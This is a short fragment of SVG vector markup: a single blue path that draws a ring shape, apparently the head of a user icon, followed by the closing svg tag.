<path d="M7 7C7 6.0111 7.29324 5.0444 7.84265 4.22215C8.39206 3.39991 9.17295 2.75904 10.0866 2.3806C11.0002 2.00217 12.0055 1.90315 12.9755 2.09608C13.9454 2.289 14.8363 2.76521 15.5355 3.46447C16.2348 4.16373 16.711 5.05465 16.9039 6.02455C17.0969 6.99446 16.9978 7.99979 16.6194 8.91342C16.241 9.82705 15.6001 10.6079 14.7779 11.1573C13.9556 11.7068 12.9889 12 12 12C10.6739 12 9.40215 11.4732 8.46447 10.5355C7.52678 9.59785 7 8.32608 7 7V7ZM15.58 7C15.584 6.29111 15.3774 5.59699 14.9864 5.00564C14.5954 4.41429 14.0377 3.95232 13.3839 3.67829C12.7301 3.40426 12.0097 3.3305 11.3139 3.46637C10.6182 3.60224 9.97839 3.94161 9.47571 4.44148C8.97304 4.94135 8.63009 5.5792 8.49032 6.27419C8.35056 6.96918 8.42028 7.69002 8.69064 8.34535C8.96101 9.00068 9.41984 9.56098 10.009 9.95525C10.5981 10.3495 11.2911 10.56 12 10.56C12.9452 10.5574 13.8513 10.1821 14.5215 9.51563C15.1918 8.84913 15.5721 7.94519 15.58 7V7Z" fill="#007ac3" stroke="#007ac3" stroke-width="0.5"/>
</svg>
